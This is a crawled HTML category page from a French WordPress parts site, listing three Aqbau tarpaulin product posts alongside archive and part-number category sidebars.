

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://piecesdetacheespneus.org/category/aqbau/
body_size: 19445
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>aqbau | Pièces détachées pneus</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://piecesdetacheespneus.org/xmlrpc.php">
    <link rel="alternate" type="application/rss+xml" title="Pièces détachées pneus &raquo; Flux" href="https://piecesdetacheespneus.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pièces détachées pneus &raquo; Flux des commentaires" href="https://piecesdetacheespneus.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pièces détachées pneus &raquo; Flux de la catégorie aqbau" href="https://piecesdetacheespneus.org/category/aqbau/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///piecesdetacheespneus.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='besty-istok-web-css'  href='//fonts.googleapis.com/css?family=Istok+Web%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='besty-bootstrap-css'  href='https:///piecesdetacheespneus.org/wp-content/themes/default/css/bootstrap.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='besty-style-css'  href='https:///piecesdetacheespneus.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='besty-theme-css'  href='https:///piecesdetacheespneus.org/wp-content/themes/default/css/theme.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='besty-basecss-css'  href='https:///piecesdetacheespneus.org/wp-content/themes/default/css/base.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///piecesdetacheespneus.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/themes/default/js/base.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://piecesdetacheespneus.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://piecesdetacheespneus.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!--[if lt IE 9]><script src="https://piecesdetacheespneus.org/wp-content/themes/default/js/respond.min.js"></script><![endif]--><script async type="text/javascript" src="/xonecomy.js"></script>
<script type="text/javascript" src="/rydehiji.js"></script>
</head>
<body class="archive category category-aqbau category-5940">
<div class="content">
	<div class="menu-sidebar">
    	<div class="logo">
        	        		<h1 class="besty-site-name"><a href="https://piecesdetacheespneus.org">Pièces détachées pneus</a></h1>
                        
        </div>
         
        <div class="navbar-header">
          	<button type="button" class="navbar-toggle navbar-toggle-top" data-toggle="collapse" data-target=".navbar-collapse"> 
                <span class="sr-only"></span> 
                <span class="icon-bar icon-color"></span> 
                <span class="icon-bar icon-color"></span> 
                <span class="icon-bar icon-color"></span> 
            </button>
        </div>
      
        <div class="besty-menu navbar-collapse collapse"><ul><li class="page_item page-item-8"><a href="https://piecesdetacheespneus.org/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li><li class="page_item page-item-6"><a href="https://piecesdetacheespneus.org/nous-joindre/">Nous joindre</a></li><li class="page_item page-item-7"><a href="https://piecesdetacheespneus.org/politique-de-confidentialite/">Politique de confidentialité</a></li></ul></div>
      
        
        <div class="footer">
        	<ul class="social">
            			</ul>
            <div class="copyright">Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a> and <a href="https://fasterthemes.com/wordpress-themes/besty" target="_blank">Besty</a>.				
                
            
            </div>
        </div>
    </div>
<div class="mini-content">
    <div class="col-md-9">
    <div class="col-md-12 single-box">
    	<h1 class="blog-title"> Category : aqbau</h1>
    </div>
    <div class="masonry-container">    	
                    <div id="post-10064" class="post-10064 post type-post status-publish format-standard has-post-thumbnail hentry category-aqbau tag-aqbau tag-bache tag-film tag-gewebeplane tag-humide tag-meteo tag-protection col-md-6 box">
            <div class="post-box article">
            <a href='https://piecesdetacheespneus.org/aqbau-120-gm%c2%b2-bache-de-protection-gewebeplane-film-bache-meteo-humide-2/aqbau-120-g-m-bache-de-protection-gewebeplane-film-bache-meteo-humide-01-ew/'><img width="80" height="49" src="https://piecesdetacheespneus.org/wp-content/xynov/Aqbau-120-G-M-Bache-de-Protection-Gewebeplane-Film-Bache-Meteo-Humide-01-ew.jpg" class="attachment-besty-thumbnail" alt="Aqbau-120-G-M-Bache-de-Protection-Gewebeplane-Film-Bache-Meteo-Humide-01-ew" /></a>             
            <a href="https://piecesdetacheespneus.org/aqbau-120-gm%c2%b2-bache-de-protection-gewebeplane-film-bache-meteo-humide-2/" class="blog-title">Aqbau 120 G/M² Bâche de Protection Gewebeplane Film Bache Météo Humide</a>
            <ul class="post-box-link">
                <li><a href="https://piecesdetacheespneus.org/2025/12/24/" title="7:44  "><time datetime="2025-12-24T07:44:43+00:00">24 déc, 2025</time></a></li> <li>Post By : <a href="https://piecesdetacheespneus.org/author/admin/" title="View all posts by admin" >admin</a></li>  <li> Tags : <a href="https://piecesdetacheespneus.org/tag/aqbau/" rel="tag">aqbau</a>, <a href="https://piecesdetacheespneus.org/tag/bache/" rel="tag">bache</a>, <a href="https://piecesdetacheespneus.org/tag/film/" rel="tag">film</a>, <a href="https://piecesdetacheespneus.org/tag/gewebeplane/" rel="tag">gewebeplane</a>, <a href="https://piecesdetacheespneus.org/tag/humide/" rel="tag">humide</a>, <a href="https://piecesdetacheespneus.org/tag/meteo/" rel="tag">météo</a>, <a href="https://piecesdetacheespneus.org/tag/protection/" rel="tag">protection</a></li> <li>Category : <a href="https://piecesdetacheespneus.org/category/aqbau/" rel="category tag">aqbau</a></li> 
            </ul>                        
            </div>
            </div>
                     <div id="post-6282" class="post-6282 post type-post status-publish format-standard has-post-thumbnail hentry category-aqbau tag-aqbau tag-bache tag-film tag-gewebeplane tag-humide tag-meteo tag-protection col-md-6 box">
            <div class="post-box article">
            <a href='https://piecesdetacheespneus.org/aqbau-200-gm%c2%b2-bache-de-protection-gewebeplane-film-bache-meteo-humide/aqbau-200-g-m-bache-de-protection-gewebeplane-film-bache-meteo-humide-01-sqd/'><img width="80" height="49" src="https://piecesdetacheespneus.org/wp-content/xynov/Aqbau-200-G-M-Bache-de-Protection-Gewebeplane-Film-Bache-Meteo-Humide-01-sqd.jpg" class="attachment-besty-thumbnail" alt="Aqbau-200-G-M-Bache-de-Protection-Gewebeplane-Film-Bache-Meteo-Humide-01-sqd" /></a>             
            <a href="https://piecesdetacheespneus.org/aqbau-200-gm%c2%b2-bache-de-protection-gewebeplane-film-bache-meteo-humide/" class="blog-title">Aqbau 200 G/M² Bâche de Protection Gewebeplane Film Bache Météo Humide</a>
            <ul class="post-box-link">
                <li><a href="https://piecesdetacheespneus.org/2022/11/06/" title="8:59  "><time datetime="2022-11-06T08:59:03+00:00">06 nov, 2022</time></a></li> <li>Post By : <a href="https://piecesdetacheespneus.org/author/admin/" title="View all posts by admin" >admin</a></li>  <li> Tags : <a href="https://piecesdetacheespneus.org/tag/aqbau/" rel="tag">aqbau</a>, <a href="https://piecesdetacheespneus.org/tag/bache/" rel="tag">bache</a>, <a href="https://piecesdetacheespneus.org/tag/film/" rel="tag">film</a>, <a href="https://piecesdetacheespneus.org/tag/gewebeplane/" rel="tag">gewebeplane</a>, <a href="https://piecesdetacheespneus.org/tag/humide/" rel="tag">humide</a>, <a href="https://piecesdetacheespneus.org/tag/meteo/" rel="tag">météo</a>, <a href="https://piecesdetacheespneus.org/tag/protection/" rel="tag">protection</a></li> <li>Category : <a href="https://piecesdetacheespneus.org/category/aqbau/" rel="category tag">aqbau</a></li> 
            </ul>                        
            </div>
            </div>
                     <div id="post-6268" class="post-6268 post type-post status-publish format-standard has-post-thumbnail hentry category-aqbau tag-aqbau tag-bache tag-film tag-gewebeplane tag-humide tag-meteo tag-protection col-md-6 box">
            <div class="post-box article">
            <a href='https://piecesdetacheespneus.org/aqbau-120-gm%c2%b2-bache-de-protection-gewebeplane-film-bache-meteo-humide/aqbau-120-g-m-bache-de-protection-gewebeplane-film-bache-meteo-humide-01-euu/'><img width="80" height="49" src="https://piecesdetacheespneus.org/wp-content/xynov/Aqbau-120-G-M-Bache-de-Protection-Gewebeplane-Film-Bache-Meteo-Humide-01-euu.jpg" class="attachment-besty-thumbnail" alt="Aqbau-120-G-M-Bache-de-Protection-Gewebeplane-Film-Bache-Meteo-Humide-01-euu" /></a>             
            <a href="https://piecesdetacheespneus.org/aqbau-120-gm%c2%b2-bache-de-protection-gewebeplane-film-bache-meteo-humide/" class="blog-title">Aqbau 120 G/M² Bâche de Protection Gewebeplane Film Bache Météo Humide</a>
            <ul class="post-box-link">
                <li><a href="https://piecesdetacheespneus.org/2022/11/02/" title="6:35  "><time datetime="2022-11-02T18:35:59+00:00">02 nov, 2022</time></a></li> <li>Post By : <a href="https://piecesdetacheespneus.org/author/admin/" title="View all posts by admin" >admin</a></li>  <li> Tags : <a href="https://piecesdetacheespneus.org/tag/aqbau/" rel="tag">aqbau</a>, <a href="https://piecesdetacheespneus.org/tag/bache/" rel="tag">bache</a>, <a href="https://piecesdetacheespneus.org/tag/film/" rel="tag">film</a>, <a href="https://piecesdetacheespneus.org/tag/gewebeplane/" rel="tag">gewebeplane</a>, <a href="https://piecesdetacheespneus.org/tag/humide/" rel="tag">humide</a>, <a href="https://piecesdetacheespneus.org/tag/meteo/" rel="tag">météo</a>, <a href="https://piecesdetacheespneus.org/tag/protection/" rel="tag">protection</a></li> <li>Category : <a href="https://piecesdetacheespneus.org/category/aqbau/" rel="category tag">aqbau</a></li> 
            </ul>                        
            </div>
            </div>
                           
         </div>
         <div class="col-md-12 besty-pagination">
		  			<span class="besty-previous-link"></span>
            <span class="besty-next-link"></span>
		       </div>
    </div>
    	<a href="javascript:void(0)" class="shidebar-control"></a>
    <div class="col-md-3 besty-sidebar">
    	<aside class="besty-widget"><form role="search" method="get" class="search-form" action="https://piecesdetacheespneus.org/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>		<aside class="besty-widget">		<h3>Articles récents</h3>		<ul>
					<li>
				<a href="https://piecesdetacheespneus.org/accouplement-a-cle-1-34-6-dents-2600nm-droit-36x89-arbre-de-transmission/">Accouplement À Clé 1 3/4 6 Dents 2600Nm Droit 36&#215;89 Arbre De Transmission</a>
						</li>
					<li>
				<a href="https://piecesdetacheespneus.org/volvo-chargeuse-sur-pneus-l120f-liste-des-pieces-detachees-2011-5/">Volvo / Chargeuse Sur Pneus / L120F / Liste Des Pièces Détachées / 2011</a>
						</li>
					<li>
				<a href="https://piecesdetacheespneus.org/pi-ce-d-tach-et-auto/">Pi Ce D Tach Et Auto</a>
						</li>
					<li>
				<a href="https://piecesdetacheespneus.org/michigan-chargeuse-sur-pneus-280c-liste-des-pieces-detachees-1992-5/">Michigan / Chargeuse Sur Pneus / 280C / Liste Des Pièces Détachées / 1992</a>
						</li>
					<li>
				<a href="https://piecesdetacheespneus.org/protecteur-de-ressort-38-r2t-en-longueurs-10m-g15406/">Protecteur De Ressort 3/8 R2t En Longueurs 10m G15406</a>
						</li>
				</ul>
		</aside><aside class="besty-widget"><h3>Archives</h3>		<ul>
	<li><a href='https://piecesdetacheespneus.org/2026/01/'>janvier 2026</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/12/'>décembre 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/11/'>novembre 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/10/'>octobre 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/09/'>septembre 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/08/'>août 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/07/'>juillet 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/06/'>juin 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/05/'>mai 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/04/'>avril 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/03/'>mars 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/02/'>février 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/01/'>janvier 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/12/'>décembre 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/11/'>novembre 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/10/'>octobre 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/09/'>septembre 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/08/'>août 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/07/'>juillet 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/06/'>juin 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/05/'>mai 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/04/'>avril 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/03/'>mars 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/02/'>février 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/01/'>janvier 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/12/'>décembre 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/11/'>novembre 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/10/'>octobre 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/09/'>septembre 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/08/'>août 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/07/'>juillet 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/06/'>juin 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/05/'>mai 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/04/'>avril 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/03/'>mars 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/02/'>février 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/01/'>janvier 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/12/'>décembre 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/11/'>novembre 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/10/'>octobre 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/09/'>septembre 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/08/'>août 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/07/'>juillet 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/06/'>juin 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/05/'>mai 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/04/'>avril 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/03/'>mars 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/02/'>février 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/01/'>janvier 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/12/'>décembre 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/11/'>novembre 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/10/'>octobre 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/09/'>septembre 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/08/'>août 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/07/'>juillet 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/06/'>juin 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/05/'>mai 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/04/'>avril 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/03/'>mars 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/02/'>février 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/01/'>janvier 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/12/'>décembre 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/11/'>novembre 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/10/'>octobre 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/09/'>septembre 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/08/'>août 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/07/'>juillet 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/06/'>juin 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/05/'>mai 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/04/'>avril 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/03/'>mars 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/02/'>février 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/01/'>janvier 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/12/'>décembre 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/11/'>novembre 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/10/'>octobre 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/09/'>septembre 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/08/'>août 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/07/'>juillet 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/06/'>juin 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/05/'>mai 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/04/'>avril 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/03/'>mars 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/02/'>février 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/01/'>janvier 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/12/'>décembre 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/11/'>novembre 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/10/'>octobre 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/09/'>septembre 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/08/'>août 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/07/'>juillet 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/06/'>juin 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/05/'>mai 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/04/'>avril 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/03/'>mars 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/02/'>février 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/01/'>janvier 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/12/'>décembre 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/11/'>novembre 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/10/'>octobre 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/09/'>septembre 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/08/'>août 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/07/'>juillet 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/06/'>juin 2017</a></li>
		</ul>
</aside><aside class="besty-widget"><h3>Sections</h3>		<ul>
	<li class="cat-item cat-item-6018"><a href="https://piecesdetacheespneus.org/category/005554768r1/" >005554768r1</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://piecesdetacheespneus.org/category/033m2-eur/" >033m2-eur</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://piecesdetacheespneus.org/category/062m2-eur/" >062m2-eur</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://piecesdetacheespneus.org/category/064m2-eur/" >064m2-eur</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://piecesdetacheespneus.org/category/07zr/" >07zr</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://piecesdetacheespneus.org/category/1000km/" >1000km</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://piecesdetacheespneus.org/category/1000x/" >1000x</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://piecesdetacheespneus.org/category/1000x16/" >1000&#215;16</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://piecesdetacheespneus.org/category/10pr/" >10pr</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://piecesdetacheespneus.org/category/10x177w/" >10x177w</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://piecesdetacheespneus.org/category/127b/" >127b</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://piecesdetacheespneus.org/category/12pr/" >12pr</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://piecesdetacheespneus.org/category/130d/" >130d</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://piecesdetacheespneus.org/category/133b/" >133b</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://piecesdetacheespneus.org/category/136-28/" >136-28</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://piecesdetacheespneus.org/category/140b/" >140b</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://piecesdetacheespneus.org/category/144b/" >144b</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://piecesdetacheespneus.org/category/149-28/" >149-28</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://piecesdetacheespneus.org/category/14pr/" >14pr</a>
</li>
	<li class="cat-item cat-item-7758"><a href="https://piecesdetacheespneus.org/category/15-255/" >15-255</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://piecesdetacheespneus.org/category/15555r18/" >15555r18</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://piecesdetacheespneus.org/category/15x600-6/" >15&#215;600-6</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://piecesdetacheespneus.org/category/16864-16015/" >16864-16015</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://piecesdetacheespneus.org/category/16871-16020/" >16871-16020</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://piecesdetacheespneus.org/category/169-28/" >169-28</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://piecesdetacheespneus.org/category/175d/" >175d</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://piecesdetacheespneus.org/category/180w/" >180w</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://piecesdetacheespneus.org/category/184-34/" >184-34</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://piecesdetacheespneus.org/category/190859m1/" >190859m1</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://piecesdetacheespneus.org/category/1e051-01018/" >1e051-01018</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://piecesdetacheespneus.org/category/1g969-03040/" >1g969-03040</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://piecesdetacheespneus.org/category/20x1000-8/" >20&#215;1000-8</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://piecesdetacheespneus.org/category/27kw/" >27kw</a>
</li>
	<li class="cat-item cat-item-7152"><a href="https://piecesdetacheespneus.org/category/2808502s/" >2808502s</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://piecesdetacheespneus.org/category/2eme/" >2ème</a>
</li>
	<li class="cat-item cat-item-7763"><a href="https://piecesdetacheespneus.org/category/31570r225/" >31570r225</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://piecesdetacheespneus.org/category/31600zg5003/" >31600zg5003</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://piecesdetacheespneus.org/category/34085r24/" >34085r24</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://piecesdetacheespneus.org/category/3462f752/" >3462f752</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://piecesdetacheespneus.org/category/36070r24/" >36070r24</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://piecesdetacheespneus.org/category/38070r24/" >38070r24</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://piecesdetacheespneus.org/category/399m/" >399m</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://piecesdetacheespneus.org/category/3eme/" >3ème</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://piecesdetacheespneus.org/category/3emes/" >3èmes</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://piecesdetacheespneus.org/category/3sm127/" >3sm127</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://piecesdetacheespneus.org/category/40570r18/" >40570r18</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://piecesdetacheespneus.org/category/4131a068/" >4131a068</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://piecesdetacheespneus.org/category/42085r34/" >42085r34</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://piecesdetacheespneus.org/category/450g/" >450g</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://piecesdetacheespneus.org/category/4eme/" >4ème</a>
</li>
